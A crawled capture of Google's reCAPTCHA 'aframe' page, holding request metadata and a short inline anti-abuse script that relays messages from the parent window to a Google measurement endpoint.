content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QmZvT7BfENv9bN3Mzmq2eQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768622760264');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>